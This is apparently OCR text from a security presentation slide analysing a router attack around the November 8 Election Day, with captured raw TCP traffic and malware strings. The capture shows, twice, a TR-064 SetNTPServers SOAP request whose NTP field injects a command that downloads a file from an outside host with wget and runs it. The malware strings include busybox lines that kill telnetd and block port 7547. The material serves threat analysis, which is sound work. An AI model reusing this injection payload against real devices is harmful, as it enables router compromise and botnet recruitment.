 Nov 8 Election Day..
Hakdefnet
• Interesting attack not like LizardSquad, etc...
• If an attack is different then is it the same?
• No, different group and goal
• We saw disruptions before in Ukraine
• Same actors? Data is incomplete but a guess
TCP Raw Streams
[172.16.1.32:57982 --> 45.16.159.12:7547]
POST /UD/act?1 HTTP/1.1
Host: 127.0.0.1:7547
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
Content-Type: text/xml
Content-Length: 526
<?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/
envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <SOAP-
ENV:Body>  <u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1">
<NewNTPServer1>`cd /tmp;wget http://l.ocalhost.host/1;chmod 777 1;./1`</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>   <NewNTPServer3></NewNTPServer3>   <NewNTPServer4></
NewNTPServer4>   <NewNTPServer5></NewNTPServer5>  </u:SetNTPServers> </SOAP-ENV:Body></
SOAP-ENV:Envelope>
strings:
POST /
HTTP/1.1
Myname--is:
Host:
Cookie:
http
url=
POST
/proc/net/tcp
busybox killall -9 telnetd
busybox iptables -A INPUT -p tcp --destination-port 7547 -j DROP
%d.%d.%d.%d
sigaction
POST /UD/act?1 HTTP/1.1
Host: 127.0.0.1:7547
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
Content-Type: text/xml
Content-Length: 526
<?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/
envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <SOAP-
ENV:Body>  <u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1">
<NewNTPServer1>`cd /tmp;wget http://l.ocalhost.host/1;chmod 777 1;./1`</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>   <NewNTPServer3></NewNTPServer3>   <NewNTPServer4></
NewNTPServer4>   <NewNTPServer5></NewNTPServer5>  </u:SetNTPServers> </SOAP-ENV:Body></
TUTUS
DIGITAL GATEKEEPERS